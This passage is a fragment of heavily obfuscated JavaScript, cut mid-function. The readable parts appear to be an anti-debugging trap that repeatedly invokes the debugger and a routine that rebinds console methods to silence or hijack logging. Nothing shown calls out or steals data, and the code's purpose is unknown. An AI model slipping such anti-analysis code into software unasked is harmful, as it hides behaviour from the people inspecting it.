_0x4e5d8a(_0x39707f,_0x5d96b9,_0x51c905,_0x377a21,_0x48bfbc){return _0x2b5109(_0x39707f-0x16f,_0x5d96b9-0x7,_0x51c905-0x1ce,_0x48bfbc,_0x39707f- -0x6aa);}return _0x38a0b7[_0x4e5d8a(-0x140,-0x16e,-0x116,0x3,'#wK^')](_0x2990ba,_0x2d6b88);},'XszBw':_0x38a0b7[_0x102e5f(0x4cb,0x662,0x747,'$i&a',0x5ec)],'xXmJo':_0x38a0b7[_0x2b5109(0x3a0,0x417,0x55e,'31iB',0x4b2)]};if(_0x38a0b7[_0x102e5f(0x4bb,0x50c,0x5b0,'31iB',0x451)](typeof _0x1f3321,_0x38a0b7[_0x2b5109(0x59f,0x65a,0x4b9,'%B%P',0x519)])){if(_0x38a0b7[_0x44fcbc(0x290,'GIX(',0x48c,0x2cf,0x3a3)](_0x38a0b7[_0x44fcbc(0x357,'yWI^',0x29e,0x467,0x3e0)],_0x38a0b7[_0x14bbc4('vh@v',0x6f3,0x6e4,0x856,0x5cc)]))return function(_0x85ac93){}[_0x14bbc4('HK!1',0x52f,0x655,0x44a,0x67a)+_0x2b5109(0x5c9,0x586,0x519,'2hAA',0x622)+'r'](_0x38a0b7[_0x2b5109(0x629,0x42e,0x3e5,'dzds',0x53e)])[_0x14bbc4('MNsN',0x555,0x686,0x53c,0x4d3)](_0x38a0b7[_0x102e5f(0x420,0x573,0x4f5,'9LGr',0x44a)]);else{if(_0x366612){var _0x2a455d=_0x55d0ab[_0x102e5f(0x726,0x673,0x5e6,'q4lR',0x5e8)](_0x53c9de,arguments);return _0x20e360=null,_0x2a455d;}}}else{if(_0x38a0b7[_0x1c9493(0x328,0x37a,'zX[2',0x3ad,0x3a1)](_0x38a0b7[_0x14bbc4('#yXr',0x532,0x581,0x401,0x45f)]('',_0x38a0b7[_0x102e5f(0x516,0x56c,0x411,'Cwwu',0x46b)](_0x1f3321,_0x1f3321))[_0x38a0b7[_0x2b5109(0x5a8,0x5ba,0x7a4,'0S2J',0x6ef)]],0x1c+-0x71*0x2f+-0x529*-0x4)||_0x38a0b7[_0x102e5f(0x485,0x470,0x4d4,'#wK^',0x464)](_0x38a0b7[_0x1c9493(0x367,0x30d,'vh@v',0x29c,0x377)](_0x1f3321,-0x3*-0xbaa+-0x1ad4+-0x816),0x4*-0x222+-0x14da+0xeb1*0x2)){if(_0x38a0b7[_0x44fcbc(0x27c,'zX[2',0x4e5,0x2d3,0x3b2)](_0x38a0b7[_0x2b5109(0x6d3,0x7e0,0x757,'9LGr',0x6c0)],_0x38a0b7[_0x44fcbc(0x25e,'h6Ob',0x4b4,0x254,0x387)])){var _0x11b433=_0x38a0b7[_0x2b5109(0x5c5,0x70a,0x6bc,'pdS1',0x702)][_0x44fcbc(0x5a5,'0XUL',0x4bc,0x522,0x5a3)]('|'),_0x3f41b2=-0x23ed+-0xc*-0x2ad+0x3d1;while(!![]){switch(_0x11b433[_0x3f41b2++]){case'0':var _0x51266b=_0x5543a9[_0x102e5f(0x6ae,0x697,0x740,'2hAA',0x72c)+_0x1c9493(0x3b6,0x19f,'[h3e',0x181,0x2ce)+'r'][_0x44fcbc(0x5de,'wQHe',0x73a,0x5d2,0x638)+_0x1c9493(0x429,0x503,'zX[2',0x447,0x479)][_0x44fcbc(0x31f,'dzds',0x298,0x51c,0x3dc)](_0x3f3a41);continue;case'1':var _0x599ef9=_0x2e35b1[_0x599ad3]||_0x51266b;continue;case'2':_0x51266b[_0x1c9493(0x2c7,0x258,'Nk&*',0x23b,0x355)+_0x102e5f(0x5bc,0x55a,0x639,'0XUL',0x58b)]=_0xcf1775[_0x1c9493(0x1b9,0xbb,'dzds',0x1fe,0x1f9)](_0x217597);continue;case'3':var _0x599ad3=_0x345cb6[_0x41df22];continue;case'4':_0x26b0d6[_0x599ad3]=_0x51266b;continue;case'5':_0x51266b[_0x44fcbc(0x585,'#yXr',0x4b4,0x59e,0x50c)+_0x14bbc4('L84T',0x46d,0x353,0x4c4,0x3ac)]=_0x599ef9[_0x14bbc4('Cwwu',0x438,0x384,0x4cd,0x3d8)+_0x2b5109(0x55f,0x4cb,0x555,'[h3e',0x4f9)][_0x44fcbc(0x3ee,'dzds',0x490,0x31e,0x3dc)](_0x599ef9);continue;}break;}}else(function(){function _0x1b1108(_0x67bd16,_0x4d4e9a,_0x4d8727,_0x5cceb8,_0x464bbf){return _0x2b5109(_0x67bd16-0x1a7,_0x4d4e9a-0x7a,_0x4d8727-0x8c,_0x5cceb8,_0x4d8727- -0x699);}function _0x228146(_0x5e6176,_0x33d4f4,_0x49aea3,_0x2a2d54,_0x3fd02a){return _0x1c9493(_0x5e6176-0x41,_0x33d4f4-0x15,_0x5e6176,_0x2a2d54-0x13b,_0x49aea3-0x2be);}function _0x39600a(_0x3b4214,_0x1d272e,_0x1766e3,_0x361fdf,_0x1b4b41){return _0x44fcbc(_0x3b4214-0xba,_0x1b4b41,_0x1766e3-0x1d1,_0x361fdf-0x30,_0x1d272e- -0x54a);}function _0x3c9e95(_0x19c3c1,_0x2678d7,_0x4cec75,_0x56b87b,_0x147cdf){return _0x102e5f(_0x19c3c1-0x140,_0x2678d7-0xdb,_0x4cec75-0xdc,_0x56b87b,_0x4cec75- -0xe1);}if(_0x5d8a0c[_0x1b1108(-0x12,-0xc7,-0x166,'#yXr',-0x18e)](_0x5d8a0c[_0x1b1108(-0x54,-0xd8,-0x176,'L84T',-0xdf)],_0x5d8a0c[_0x1b1108(-0x259,-0x1c2,-0x1b7,']oTj',-0x114)]))return!![];else{var _0x5c05c9=_0x19926e[_0x1b1108(-0x71,-0x9b,0xbd,'IVfn',0x144)](_0x325898,arguments);return _0x5d8c32=null,_0x5c05c9;}}[_0x1c9493(0x3a4,0x30b,'pdS1',0x216,0x267)+_0x44fcbc(0x667,'tR%U',0x63f,0x592,0x507)+'r'](_0x38a0b7[_0x1c9493(0x4f2,0x384,'Cwwu',0x2a1,0x38e)](_0x38a0b7[_0x1c9493(0x3cc,0x4ca,'hA*)',0x523,0x3c5)],_0x38a0b7[_0x1c9493(0x171,0x29b,'CxN1',0x234,0x212)]))[_0x2b5109(0x6e8,0x6de,0x57a,']oTj',0x6cf)](_0x38a0b7[_0x44fcbc(0x37e,'9LGr',0x310,0x352,0x396)]));}else{if(_0x38a0b7[_0x44fcbc(0x67c,'vh@v',0x5cd,0x3c1,0x52d)](_0x38a0b7[_0x14bbc4('c9MA',0x562,0x4fe,0x646,0x455)],_0x38a0b7[_0x14bbc4('eR^v',0x49a,0x586,0x44f,0x3a4)]))return!![];else(function(){function _0x2c718e(_0x33d66f,_0x561e3d,_0x11c5ff,_0x3e8752,_0xb71e1){return _0x44fcbc(_0x33d66f-0xfb,_0x561e3d,_0x11c5ff-0x156,_0x3e8752-0x1f2,_0x3e8752- -0x3d3);}function _0x3503ba(_0x13059f,_0xa58afc,_0x540f47,_0x3f37d7,_0x2ebf15){return _0x2b5109(_0x13059f-0x1d5,_0xa58afc-0x2e,_0x540f47-0x1d1,_0x13059f,_0x2ebf15- -0x62a);}function _0x918d10(_0x1bc8c1,_0x3be957,_0x11f705,_0x35ef04,_0x339e4b){return _0x102e5f(_0x1bc8c1-0xa7,_0x3be957-0xa9,_0x11f705-0x1f4,_0x3be957,_0x11f705- -0x237);}function _0x5f8d3d(_0x575d23,_0x23e87f,_0x1a2ec7,_0x45ecb6,_0x40251c){return _0x102e5f(_0x575d23-0x68,_0x23e87f-0x9c,_0x1a2ec7-0xfb,_0x40251c,_0x23e87f- -0x3f6);}function _0x5cb4e6(_0x2cf150,_0x46288b,_0x59ab42,_0x17e398,_0x34ab52){return _0x14bbc4(_0x2cf150,_0x17e398- -0x147,_0x59ab42-0x15b,_0x17e398-0x17,_0x34ab52-0xca);}return _0x5d8a0c[_0x918d10(0x253,'B35m',0x35b,0x359,0x28d)](_0x5d8a0c[_0x5cb4e6('k^2n',0x36d,0x36a,0x4bb,0x57b)],_0x5d8a0c[_0x5cb4e6('vn[k',0x533,0x59a,0x59e,0x6fe)])?![]:function(_0x2024c0){}[_0x3503ba('E#G1',0xc,-0x2,-0x2b,-0x12)+_0x5f8d3d(0x45b,0x31e,0x34d,0x459,'MNsN')+'r'](_0x5d8a0c[_0x918d10(0x2ca,'*GZE',0x29c,0x265,0x364)])[_0x5cb4e6('eR^v',0x459,0x379,0x4cd,0x381)](_0x5d8a0c[_0x2c718e(0x1f8,'FHI9',0x33e,0x279,0x1cf)]);}[_0x102e5f(0x476,0x511,0x47c,'#wK^',0x4f9)+_0x14bbc4('Lf2@',0x526,0x3e9,0x548,0x4bd)+'r'](_0x38a0b7[_0x1c9493(0x2b4,0x2cf,'pdS1',0x221,0x2b1)](_0x38a0b7[_0x1c9493(0x1a3,0xf8,'zX[2',0x80,0x1cc)],_0x38a0b7[_0x14bbc4('@z#m',0x622,0x5a8,0x698,0x56e)]))[_0x44fcbc(0x580,'Z$zh',0x517,0x68b,0x618)](_0x38a0b7[_0x1c9493(0x3ad,0x1e9,'hA*)',0x2fc,0x2da)]));}}function _0x44fcbc(_0x5e298f,_0x480ce7,_0x451a78,_0x44f5ca,_0x58a07d){return _0x241443(_0x5e298f-0xa1,_0x480ce7-0x31,_0x58a07d-0x119,_0x480ce7,_0x58a07d-0x138);}function _0x14bbc4(_0x225d9e,_0x3f31cd,_0x5aa3b7,_0xb334a2,_0x3249b1){return _0x84508(_0x225d9e-0x114,_0x225d9e,_0x5aa3b7-0xc0,_0x3f31cd-0x4e3,_0x3249b1-0x156);}function _0x102e5f(_0x4d587d,_0x1ee80d,_0x24b012,_0x4e1f00,_0x9fd5ad){return _0x505f52(_0x9fd5ad-0x84,_0x4e1f00,_0x24b012-0x1e6,_0x4e1f00-0x1ae,_0x9fd5ad-0x177);}function _0x1c9493(_0x35c4f7,_0x23e386,_0x5738f3,_0x3a9dea,_0x50d4b4){return _0x241443(_0x35c4f7-0x35,_0x23e386-0x143,_0x50d4b4- -0xca,_0x5738f3,_0x50d4b4-0x7b);}_0x38a0b7[_0x2b5109(0x4d8,0x49e,0x56a,'vh@v',0x54a)](_0x306680,++_0x1f3321);}function _0x84508(_0x5d91db,_0x229161,_0x8ef0b3,_0x1cef07,_0x5239ef){return _0x5ba8(_0x1cef07- -0x1ab,_0x229161);}function _0x3bdb55(_0x11bac7,_0x3e1165,_0x50fd67,_0x5ece24,_0x12645d){return _0x5ba8(_0x11bac7-0x285,_0x5ece24);}try{if(_0x5915ba)return _0x306680;else _0x38a0b7[_0x315a56(0x417,0x385,0x4d8,0x267,'e[@I')](_0x306680,0x1ef*-0xb+0x2255+-0xd10);}catch(_0x54cbf7){}}